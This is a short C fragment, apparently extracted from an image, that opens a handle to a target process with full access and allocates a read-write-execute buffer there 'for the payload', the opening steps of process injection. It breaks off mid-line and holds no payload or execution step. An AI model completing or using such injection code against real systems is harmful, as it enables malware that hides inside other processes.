 // Opening a handle to the target process
HANDLE processHandle;
NTSTATUS status = NtOpenProcess(&processHandle, PROCESS_ALL_ACCESS, &pObjectAttributes, &pClientId);
if (processHandle == NULL) {
printf("NtOpenProcess error\n");
printf("%X\n", status);
return FALSE;
}
// Allocating a RWX buffer for the payload in the target process
LPVOID pAlloc = NULL;
status = NtAllocateVirtualMemory(processHandle, &pAlloc, 0, (PULONG)&payload_len, MEM_COMMIT | MEM_RESE
if (status != 0) {
printf("NtAllocateVirtualMemory error\n");
printf("%X\n", status);
return FALSE;
}